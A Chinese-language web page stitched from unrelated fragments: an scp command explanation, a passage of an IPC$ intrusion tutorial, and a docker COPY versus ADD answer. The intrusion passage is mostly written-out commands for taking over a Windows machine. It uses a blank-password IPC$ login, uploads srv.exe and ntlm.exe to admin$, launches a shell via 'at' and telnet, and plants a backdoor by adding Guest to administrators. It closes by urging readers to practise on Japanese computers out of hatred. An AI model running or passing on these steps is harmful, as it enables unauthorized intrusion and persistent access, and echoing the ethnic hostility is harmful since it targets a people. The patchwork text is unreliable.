
#scp /home/administrator/news.txt root@192.168.6.129:/etc/squid
/home/administrator/ 本地文件的绝对路径
news.txt 要复制到服务器上的本地文件
root 通过root用户登录到远程服务器(也可以使用其他拥有同等权限的用户)
192.168.6.129远程服务器的ip地址(也可以使用域名或机器名)
/etc/squid 将本地文件复制到位于远程服务器上的路径
1. C:\>net use \\127.0.0.1\IPC$ "" /user:"admintitrators"这是用《流光》扫到的用户名是administrators,密码为"空"的IP地址(空口令?哇,运气好到家了),如果是打算攻击的话,就可以用这样的命令来与127.0.0.1建立一个连接,因为密码为"空",所以第一个引号处就不用输入,后面一个双引号里的是用户名,输入 administrators,命令即可成功完成。
2. C:\>copy srv.exe \\127.0.0.1\admin$
先复制srv.exe上去,在流光的Tools目录下就有(这里的$是指admin用户的c:\winnt\system32\,大家还可以使用c$、d$,意思是C盘与D盘,这看你要复制到什么地方去了)。
3. C:\>net time \\127.0.0.1
查查时间,发现127.0.0.1 的当前时间是 2002/3/19 上午 11:00,命令成功完成。
4. C:\>at \\127.0.0.1 11:05 srv.exe
用at命令启动srv.exe吧(这里设置的时间要比主机时间快,不然你怎么启动啊,呵呵!)
5. C:\>net time \\127.0.0.1
再查查到时间没有?如果127.0.0.1 的当前时间是 2002/3/19 上午 11:05,那就准备开始下面的命令。
6. C:\>telnet 127.0.0.1 99
这里会用到Telnet命令吧,注意端口是99。Telnet默认的是23端口,但是我们使用的是SRV在对方计算机中为我们建立一个99端口的Shell。
虽然我们可以Telnet上去了,但是SRV是一次性的,下次登录还要再激活!所以我们打算建立一个Telnet服务!这就要用到ntlm了
7.C:\>copy ntlm.exe \\127.0.0.1\admin$
用Copy命令把ntlm.exe上传到主机上(ntlm.exe也是在《流光》的Tools目录中)。
8. C:\WINNT\system32>ntlm
输入ntlm启动(这里的C:\WINNT\system32>指的是对方计算机,运行ntlm其实是让这个程序在对方计算机上运行)。当出现"DONE"的时候,就说明已经启动正常。然后使用"net start telnet"来开启Telnet服务!
9. Telnet 127.0.0.1,接着输入用户名与密码就进入对方了,操作就像在DOS上操作一样简单!(然后你想做什么?想做什么就做什么吧,哈哈)
为了以防万一,我们再把guest激活加到管理组
10. C:\>net user guest /active:yes
将对方的Guest用户激活
11. C:\>net user guest 1234
将Guest的密码改为1234,或者你要设定的密码
12. C:\>net localgroup administrators guest /add
将Guest变为Administrator^_^(如果管理员密码更改,guest帐号没改变的话,下次我们可以用guest再次访问这台计算机)
十 总结:
关于ipc入侵就说这么多了,觉得已经够详细了,如果有不准确的地方,希望能与大家讨论.
最后,希望大家不要随便入侵,我写这篇文章的目的是想解答大家的疑惑,并不是鼓励大家随便的入侵,如果你非想试一下,建议拿小日本的机子开练(什么?为什么?因为我讨厌日本,没别的)
docker中copy和add指令有什么区别
区别:COPY指令不支持从远程URL获取资源,只能从执行docker build所在的主机上读取资源并复制到镜像中;而ADD指令支持从远程URL获取资源,可以通过URL从远程服务器读取资源并复制到镜像中。
欢迎分享,转载请注明来源:夏雨云

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)